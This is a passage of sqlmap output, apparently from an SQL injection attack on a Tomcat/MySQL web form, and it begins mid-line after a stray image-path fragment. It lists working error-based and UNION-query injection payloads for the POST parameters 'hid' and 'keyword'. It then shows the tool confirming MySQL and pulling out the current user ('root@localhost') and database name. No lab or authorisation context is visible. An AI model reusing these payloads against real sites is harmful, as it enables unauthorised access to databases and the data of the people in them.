 86d6f535158,0x716e717971)#&Submit=%CB%D1%CB%F7
Place: POST
Parameter: hid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: hid=5' AND (SELECT 8652 FROM(SELECT COUNT(*),CONCAT(0x716a776671,(S
ELECT (CASE WHEN (8652=8652) THEN 1 ELSE 0 END)),0x716e717971,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vVTv'='vVTv&keyword=1
11&Submit=%CB%D1%CB%F7
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: hid=5' UNION ALL SELECT CONCAT(0x716a776671,0x684c7468697168756c76,
0x716e717971)#&keyword=111&Submit=%CB%D1%CB%F7
---
[01:43:42] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: keyword, type: Single quoted string (default)
[1] place: POST, parameter: hid, type: Single quoted string
[q] Quit
> 0
[01:47:23] [INFO] testing MySQL
[01:47:24] [WARNING] reflective value(s) found and filtering out
[01:47:24] [INFO] confirming MySQL
[01:47:25] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: MySQL >= 5.0.0
[01:47:25] [INFO] fetching current user
current user: 'root@localhost'
[01:47:26] [INFO] fetching current database
current database: 'gyw'
[01:47:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times